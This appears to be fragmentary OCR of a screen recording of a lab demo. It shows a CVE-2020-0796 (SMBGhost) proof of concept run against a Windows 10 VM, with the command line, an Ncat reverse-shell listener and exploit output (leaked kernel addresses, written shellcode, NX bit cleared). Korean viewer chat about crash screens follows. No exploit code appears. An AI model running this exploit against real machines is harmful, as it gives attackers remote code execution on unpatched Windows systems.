 Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
Recycle Bin
C:\Windows\System32
Microsoft Windows [
(c) 2019 Microsoft
C:\CVE-2020-0796-RC
Ncat: Version 7.80
Ncat: Listening on
Ncat: Listening on
Ncat: Connection fr
Ncat: Connection fr
Microsoft Windows [
(c) 2019 Microsoft
C:\Windows\system32
C:\Windows\system32\cmd.exe - cmd - poc.py 192.168.56.101 192.168.56.1 4321
Leaked internet connection object address: 0xffffc20e2f82fa18
Leaked srvnet.sys base address: 0xfffff80650570000
Leaked internet connection object address: 0xffffc20e2f9d1a58
Leaked ntoskrnl base address: 0xfffff8064d6b4000
Leaked internet connection object address: 0xffffc20e2fb94698
Leaked PTE base address: 0xfffff18000000000
Wrote shellcode
Leaked internet connection object address: 0xffffc20e2ddcd098
Cleared NX bit for shellcode execution
Leaked internet connection object address: 0xffffc20e305cbdd8
Press Enter to disconnect and exit the POC - target will probably crash_
1:52 PM
4/22/2020
Scroll Lock
레드스크린 윈도우 롱혼에서만 뜨지 않나
요
일해라~~~
솔직히 무슨 cpu 탄다 만다 이러면
지금은
없어요
안뜨겠죠
블루&그린뿐인데
레드스크린 지금도 있어요
야~
CPU 타면 그냥 꺼지지않나
식물인간 됐는데 나 아파 하는거랑..